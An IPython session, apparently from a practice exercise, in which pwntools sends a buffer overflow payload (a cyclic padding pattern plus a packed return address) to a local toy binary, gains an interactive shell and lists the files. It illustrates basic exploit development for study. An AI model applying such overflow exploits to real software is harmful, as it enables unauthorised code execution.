 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: payload_length = 268
In [3]: payload = cyclic(payload_length) + p64(0x69420)
In [4]: binary_path = './a.out'
In [5]: p = process(binary_path)
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 12371
In [6]: p.recv()
Out[6]: b'Now tell me what you want what you really really want!!!!!\n'
In [7]: p.sendline(payload)
In [8]: p.interactive()
[*] Switching to interactive mode
ls -la
total 52
drwxrwxrwx 1 harri harri   512 Apr 15  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri    85 Apr 13 10:48  README.md
-rwxrwxrwx 1 harri harri 31514 Apr 15  2024 'Screenshot 2024-04-15 181131.png'
-rwxrwxrwx 1 harri harri 16776 Apr 13 10:48  a.out
-rwxrwxrwx 1 harri harri   284 Apr 13 11:44  exploit.py
-rwxrwxrwx 1 harri harri   398 Apr 13 10:48  main.c
exit
[*] Got EOF while reading in interactive
exit
[*] Process './a.out' stopped with exit code 0 (pid 12371)
[*] Got EOF while sending in interactive